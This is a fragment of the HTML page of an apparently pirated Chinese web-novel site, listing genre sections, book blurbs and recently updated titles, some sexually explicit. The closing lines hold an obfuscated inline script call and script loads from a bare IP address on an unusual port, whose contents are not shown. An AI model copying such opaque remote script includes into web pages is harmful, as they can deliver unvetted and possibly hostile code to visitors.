title="校霸和补课老师">校霸和补课老师</a>/匿名咸鱼</li><li><a href="/ebook/UBNg.html" title="她那么甜，他那么野">她那么甜，他那么野</a>/木染秋</li><li><a href="/ebook/U4af.html" title="你与青春如诗">你与青春如诗</a>/柚色miyo</li><li><a href="/ebook/gP6V.html" title="在万人迷文里当卷王">在万人迷文里当卷王</a>/奶糖方包</li><li><a href="/ebook/SNtz.html" title="扛把子叫我放学别走">扛把子叫我放学别走</a>/陈阿离</li></ul></div><div class="content"><h2>现代言情</h2><div class="top"><div class="image"><a href="/ebook/S1K.html" target="_blank" title="一路高升"><img data-lazy="//pic.oufaks.com/uptu/A/NlJk.jpg?sm" alt="一路高升" author="南海十三郎" /></a></div><dl><dt><a href="/ebook/S1K.html" title="一路高升">一路高升</a></dt><dd>内容简介： 春风得意的机关干部意外回到二十年前血火纷飞的战场上，醒来就现子弹在身边飞舞，他义无反顾的...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/HPm7.html" title="胭脂痣（重生）">胭脂痣（重生）</a>/发电姬</li><li><a href="/ebook/f66w.html" title="般配">般配</a>/May_月见草</li><li><a href="/ebook/gmGE.html" title="穿进虐文里做画饼大师">穿进虐文里做画饼大师</a>/嗜眠</li><li><a href="/ebook/SyVl.html" title="凤鸾双骄">凤鸾双骄</a>/衲子捧莲</li><li><a href="/ebook/SPYp.html" title="boss有疾：萌妻，来伺候/殷少，套路深">boss有疾：萌妻，来伺候/殷少，套路深</a>/顾小单</li><li><a href="/ebook/JjnV.html" title="雾里青">雾里青</a>/明开夜合</li><li><a href="/ebook/gvyy.html" title="表姑娘不想攀高枝">表姑娘不想攀高枝</a>/瓜子和茶</li><li><a href="/ebook/pQs.html" title="霸龙宠">霸龙宠</a>/东尽欢</li><li><a href="/ebook/0ui.html" title="鹅掌">鹅掌</a>/帘重</li><li><a href="/ebook/HzHp.html" title="星际第一治愈师">星际第一治愈师</a>/星辰粒粒</li></ul></div><div class="content"><h2>恐怖小说</h2><div class="top"><div class="image"><a href="/ebook/GKzp.html" target="_blank" title="必须犯规的游戏+新房客和活死人+死者的警告+多出来的第14个人+惊魂十四日（1/14系列/出书版）"><img data-lazy="//pic.oufaks.com/uptu/m/zEa.jpg?sm" alt="必须犯规的游戏+新房客和活死人+死者的警告+多出来的第14个人+惊魂十四日（1/14系列/出书版）" author="宁航一" /></a></div><dl><dt><a href="/ebook/GKzp.html" title="必须犯规的游戏+新房客和活死人+死者的警告+多出来的第14个人+惊魂十四日（1/14系列/出书版）">必须犯规的游戏+新房客和活死人+死者的警告+多出来的第14个人+惊魂十四日（1/14系列/出书版）</a></dt><dd>1/14第一季：必须犯规的游戏 编辑推荐 悬疑大师蔡骏推荐，密室杀人和套中套经典！ 第一个死者已经出现，凶手就在我们中...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/I0e.html" title="不可能发生的爱II">不可能发生的爱II</a>/花吃了那女孩儿</li><li><a href="/ebook/JtjV.html" title="规则怪谈：我能看到隐藏提示/规则怪谈，我自带提示">规则怪谈：我能看到隐藏提示/规则怪谈，我自带提示</a>/星无辰</li><li><a href="/ebook/GEYA.html" title="大龄剩女嫁个鬼">大龄剩女嫁个鬼</a>/陈桃花</li><li><a href="/ebook/g116.html" title="我靠亲爸在虐文破案[刑侦]">我靠亲爸在虐文破案[刑侦]</a>/西方不败</li><li><a href="/ebook/U9H7.html" title="恐怖鬼故事">恐怖鬼故事</a>/恐怖鬼故事 </li><li><a href="/ebook/f0aM.html" title="恐怖高校">恐怖高校</a>/蝶澈妖</li><li><a href="/ebook/HeHG.html" title="凶祟">凶祟</a>/杨溯</li><li><a href="/ebook/278470779.html" title="一觉醒来我怀了僵尸的孩子">一觉醒来我怀了僵尸的孩子</a>/路归途</li><li><a href="/ebook/1le.html" title="痴鬼">痴鬼</a>/黄山山山山山</li><li><a href="/ebook/640396620.html" title="诡妻">诡妻</a>/赤红色</li></ul></div><div class="content"><h2>科幻空间</h2><div class="top"><div class="image"><a href="/ebook/fgb7.html" target="_blank" title="我是大反派"><img data-lazy="//pic.oufaks.com/uptu/K/XiJ.jpg?sm" alt="我是大反派" author="打字机N号" /></a></div><dl><dt><a href="/ebook/fgb7.html" title="我是大反派">我是大反派</a></dt><dd>人渣or反派的漫漫改造之路暂定世界：抛弃妻子的知青（已完成）隐婚的渣影帝（已完成）世界上最好的哥哥（已完成）过河拆桥的...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/790637114.html" title="火影：开局签到震震果实">火影：开局签到震震果实</a>/东鹏特饮</li><li><a href="/ebook/518028768.html" title="乡下女婿程然白槿兮">乡下女婿程然白槿兮</a>/吃过头</li><li><a href="/ebook/H4ds.html" title="足坛第一狂徒">足坛第一狂徒</a>/真狼魂</li><li><a href="/ebook/fyIP.html" title="我的外星奇遇记">我的外星奇遇记</a>/晓晨光</li><li><a href="/ebook/Yi3.html" title="肉文女杀手-穿到雷文逆袭记">肉文女杀手-穿到雷文逆袭记</a>/苏雪若</li><li><a href="/ebook/gW6P.html" title="拯救小公主[快穿]">拯救小公主[快穿]</a>/听说报社很容易</li><li><a href="/ebook/gGRw.html" title="异种之母">异种之母</a>/黑猫白袜子</li><li><a href="/ebook/gMPK.html" title="获得作死系统的我每天都在作死">获得作死系统的我每天都在作死</a>/黑暗骑士殿</li><li><a href="/ebook/195909770.html" title="宇宙首富从打卡开始">宇宙首富从打卡开始</a>/记忆胶囊</li><li><a href="/ebook/JLSf.html" title="我在废土世界扫垃圾">我在废土世界扫垃圾</a>/有花在野</li></ul></div><div class="content"><h2>网游小说</h2><div class="top"><div class="image"><a href="/ebook/g3C3.html" target="_blank" title="LOL暗恋指南[电竞]"><img data-lazy="//pic.oufaks.com/uptu/q/daCn.jpg?sm" alt="LOL暗恋指南[电竞]" author="积雨" /></a></div><dl><dt><a href="/ebook/g3C3.html" title="LOL暗恋指南[电竞]">LOL暗恋指南[电竞]</a></dt><dd>晋江VIP完结 总书评数：2549 当前被收藏数：15561 营养液数：8172 文章积分：139,425,024 盛...</dd></dl><div class="clear"></div></div><ul><li><a href="/ebook/1897406395.html" title="我为卿狂">我为卿狂</a>/齐悦</li><li><a href="/ebook/gP1E.html" title="拥有修仙游戏后我发财了">拥有修仙游戏后我发财了</a>/有座庙</li><li><a href="/ebook/GQW.html" title="超级少年">超级少年</a>/雨夜流星</li><li><a href="/ebook/H3wE.html" title="不许装乖[电竞]">不许装乖[电竞]</a>/路回清野</li><li><a href="/ebook/gmHk.html" title="我在生存游戏里搞基建">我在生存游戏里搞基建</a>/三秒入睡</li><li><a href="/ebook/968388752.html" title="我的农场副本系统">我的农场副本系统</a>/黑红车厘子</li><li><a href="/ebook/HWl2.html" title="火影之奈良鹿丸">火影之奈良鹿丸</a>/小猪儿辉</li><li><a href="/ebook/fQbP.html" title="绝地求生之致命直播">绝地求生之致命直播</a>/群熊堵鹿</li><li><a href="/ebook/U091.html" title="她的小奶狗[电竞]">她的小奶狗[电竞]</a>/百代绘时人</li><li><a href="/ebook/Sak6.html" title="（瓶邪同人）总裁攻防战">（瓶邪同人）总裁攻防战</a>/淡黄绿藻</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[BL小说]</span><span class="s2"><a href="/ebook/fON7.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s3"><a href="/ebook/fON7/295.html" target="_blank" title="">第 295 节</a></span><span class="s4">妖妖柒</span><span class="s5">02-01 04:39</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/ebook/JJ6o.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s3"><a href="/ebook/JJ6o/248.html" target="_blank" title="">第 248 节</a></span><span class="s4">少吃一点</span><span class="s5">02-01 02:18</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/ebook/219200103.html" title="">（星穹铁道）萨姆活了</a></span><span class="s3"><a href="/ebook/219200103/34.html" target="_blank" title="">何伯1</a></span><span class="s4">瓷哨音</span><span class="s5">02-01 01:47</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/ebook/842482012.html" title="">凤凰图腾</a></span><span class="s3"><a href="/ebook/842482012/78.html" target="_blank" title="">七十七</a></span><span class="s4">轩辕天一</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/ebook/1666005198.html" title="">美母的信念</a></span><span class="s3"><a href="/ebook/1666005198/46.html" target="_blank" title="">【美母的信念】（１０４－１２０）下</a></span><span class="s4">大太零</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[都市小说]</span><span class="s2"><a href="/ebook/1685408871.html" title="">狂帝百美缘（护花野蛮人）</a></span><span class="s3"><a href="/ebook/1685408871/1581.html" target="_blank" title="">第1499章 心安的理由</a></span><span class="s4">瘦不了</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/ebook/1929697214.html" title="">陇头吟</a></span><span class="s3"><a href="/ebook/1929697214/65.html" target="_blank" title="">玉碎珠归</a></span><span class="s4">林裴之</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[青梅竹马]</span><span class="s2"><a href="/ebook/1013491483.html" title="">颠倒痴迷</a></span><span class="s3"><a href="/ebook/1013491483/88.html" target="_blank" title="">小番外</a></span><span class="s4">暴躁的狐狸（落月痕）</span><span class="s5">02-01 01:26</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/ebook/1631124388.html" title="">很淫很堕落（很纯很暧昧改编）</a></span><span class="s3"><a href="/ebook/1631124388/50.html" target="_blank" title="">第49章</a></span><span class="s4">芷寒（aegis89）</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/ebook/439879857.html" title="">重生精灵之绿色世界</a></span><span class="s3"><a href="/ebook/439879857/302.html" target="_blank" title="">第三百一十章 曼陀罗</a></span><span class="s4">佚名</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[养成小说]</span><span class="s2"><a href="/ebook/1141134368.html" title="">放荡教师妈妈</a></span><span class="s3"><a href="/ebook/1141134368/38.html" target="_blank" title="">第三十八章 没有结局的圆满结局</a></span><span class="s4">qwert79268</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/ebook/1837744799.html" title="">娱乐之我是大渣男</a></span><span class="s3"><a href="/ebook/1837744799/90.html" target="_blank" title="">第090章 破处姜一郎？</a></span><span class="s4">贝老黑</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[奋斗小说]</span><span class="s2"><a href="/ebook/1584463859.html" title="">孽乱：情与欲</a></span><span class="s3"><a href="/ebook/1584463859/174.html" target="_blank" title="">022、山洞春花开（4）</a></span><span class="s4">夜月狼嚎</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[灵异小说]</span><span class="s2"><a href="/ebook/1101478125.html" title="">杨家洼情事</a></span><span class="s3"><a href="/ebook/1101478125/39.html" target="_blank" title="">第39章</a></span><span class="s4">以泪洗面奶</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[历史小说]</span><span class="s2"><a href="/ebook/521756357.html" title="">追捕</a></span><span class="s3"><a href="/ebook/521756357/140.html" target="_blank" title="">第133章（H）</a></span><span class="s4">yoyoo8282</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[武侠小说]</span><span class="s2"><a href="/ebook/1031213807.html" title="">听雪谱</a></span><span class="s3"><a href="/ebook/1031213807/464.html" target="_blank" title="">第四九二章 古道鉴心</a></span><span class="s4">弄玉</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/ebook/2124454103.html" title="">超级房东</a></span><span class="s3"><a href="/ebook/2124454103/468.html" target="_blank" title="">第469章、偷窥的小姑娘</a></span><span class="s4">风过留痕</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/ebook/214942842.html" title="">仙徒异世绿录</a></span><span class="s3"><a href="/ebook/214942842/49.html" target="_blank" title="">第四十七章 往事</a></span><span class="s4">无媛</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[游戏小说]</span><span class="s2"><a href="/ebook/1726180580.html" title="">地球ＯＬ</a></span><span class="s3"><a href="/ebook/1726180580/42.html" target="_blank" title="">后记</a></span><span class="s4">yanmaoder</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[魔法小说]</span><span class="s2"><a href="/ebook/86049615.html" title="">被寝取的勇者由性转少女来拯救</a></span><span class="s3"><a href="/ebook/86049615/31.html" target="_blank" title="">【13、希望之锁】</a></span><span class="s4">Aneko Yusagi</span><span class="s5">02-01 01:09</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">BL</span><span class="s2"><a href="/ebook/fON7.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s5">妖妖柒</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/ebook/JJ6o.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s5">少吃一点</span></li><li><span class="s1">言情</span><span class="s2"><a href="/ebook/219200103.html" title="">（星穹铁道）萨姆活了</a></span><span class="s5">瓷哨音</span></li><li><span class="s1">言情</span><span class="s2"><a href="/ebook/842482012.html" title="">凤凰图腾</a></span><span class="s5">轩辕天一</span></li><li><span class="s1">重生</span><span class="s2"><a href="/ebook/1666005198.html" title="">美母的信念</a></span><span class="s5">大太零</span></li><li><span class="s1">都市</span><span class="s2"><a href="/ebook/1685408871.html" title="">狂帝百美缘（护花野蛮人）</a></span><span class="s5">瘦不了</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/ebook/1929697214.html" title="">陇头吟</a></span><span class="s5">林裴之</span></li><li><span class="s1">青梅</span><span class="s2"><a href="/ebook/1013491483.html" title="">颠倒痴迷</a></span><span class="s5">暴躁的狐狸（落月痕）</span></li><li><span class="s1">现代</span><span class="s2"><a href="/ebook/1631124388.html" title="">很淫很堕落（很纯很暧昧改编）</a></span><span class="s5">芷寒（aegis89）</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/ebook/439879857.html" title="">重生精灵之绿色世界</a></span><span class="s5">佚名</span></li><li><span class="s1">养成</span><span class="s2"><a href="/ebook/1141134368.html" title="">放荡教师妈妈</a></span><span class="s5">qwert79268</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/ebook/1837744799.html" title="">娱乐之我是大渣男</a></span><span class="s5">贝老黑</span></li><li><span class="s1">奋斗</span><span class="s2"><a href="/ebook/1584463859.html" title="">孽乱：情与欲</a></span><span class="s5">夜月狼嚎</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/ebook/1101478125.html" title="">杨家洼情事</a></span><span class="s5">以泪洗面奶</span></li><li><span class="s1">历史</span><span class="s2"><a href="/ebook/521756357.html" title="">追捕</a></span><span class="s5">yoyoo8282</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/ebook/1031213807.html" title="">听雪谱</a></span><span class="s5">弄玉</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/ebook/2124454103.html" title="">超级房东</a></span><span class="s5">风过留痕</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/ebook/214942842.html" title="">仙徒异世绿录</a></span><span class="s5">无媛</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/ebook/1726180580.html" title="">地球ＯＬ</a></span><span class="s5">yanmaoder</span></li><li><span class="s1">魔法</span><span class="s2"><a href="/ebook/86049615.html" title="">被寝取的勇者由性转少女来拯救</a></span><span class="s5">Aneko Yusagi</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//oufaks.com/" target="_blank">欧发看书网</A> &nbsp;|&nbsp; <a href="//oufaks.com/dushixiaoshuo/" class="">都市小说</a> &nbsp;|&nbsp; <a href="//oufaks.com/xiaoyuanxiaoshuo/" class="">校园小说</a> &nbsp;|&nbsp; <a href="//oufaks.com/xiandaiyanqing/" class="">现代言情</a> &nbsp;|&nbsp; <a href="//oufaks.com/kongbuxiaoshuo/" class="">恐怖小说</a> &nbsp;|&nbsp; <a href="//oufaks.com/kehuankongjian/" class="">科幻空间</a> &nbsp;|&nbsp; <a href="//oufaks.com/wangyouxiaoshuo/" class="">网游小说</a> &nbsp;|&nbsp; <a href="//oufaks.com/lishixiaoshuo/" class="">历史小说</a> &nbsp;|&nbsp; <a href="//oufaks.com/gudaiyanqing/" class="">古代言情</a> &nbsp;|&nbsp; <a href="//oufaks.com/dongfangxuanhuan/" class="">东方玄幻</a> &nbsp;|&nbsp; <a href="//oufaks.com/yanshengtongren/" class="">衍生同人</a><a href="//tw.oufaks.com/">繁体版</a><div class="clear"></div></div></div><script src="/5yijs/318.z2rrnk"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.oufaks.com/">欧发看书网</a>(oufaks.com) All Rights Reserved. <a href="//tw.oufaks.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">联系途径：<img data-lazy="/img/fmailstpu.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="12.416ms"></script></body></html>